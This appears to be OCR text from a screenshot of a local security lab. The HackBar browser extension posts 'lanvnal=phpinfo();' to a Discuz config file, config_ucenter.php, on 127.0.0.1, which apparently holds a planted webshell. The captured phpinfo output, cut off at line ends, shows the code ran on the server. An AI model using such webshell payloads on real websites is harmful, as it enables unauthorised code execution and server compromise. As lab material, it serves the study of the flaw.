 127.0.0.1:8001/testdz/config/config_ucenter.php
火狐官方站点 新手上路 常用网址
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8001
/testdz/config
/config_ucenter.php
Auto-Pwn
Enable Post Data
lanvnal=phpinfo();
PHP Version 5.6.40-26+ubuntu18.04.1+deb.sury.org+1
System Linux de19c7bf4b76 4.9.93-linuxkit-aufs #1 SM
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /et
/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/
/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/a
/etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc
gettext.ini, /etc/php/5.6/apache2/conf.d/20-icon
/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf.
/5.6/apache2/conf.d/20-phar.ini, /etc/php/5.6/a
readline.ini, /etc/php/5.6/apache2/conf.d/20-shr
/conf.d/20-sockets.ini, /etc/php/5.6/apache2/c
sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sy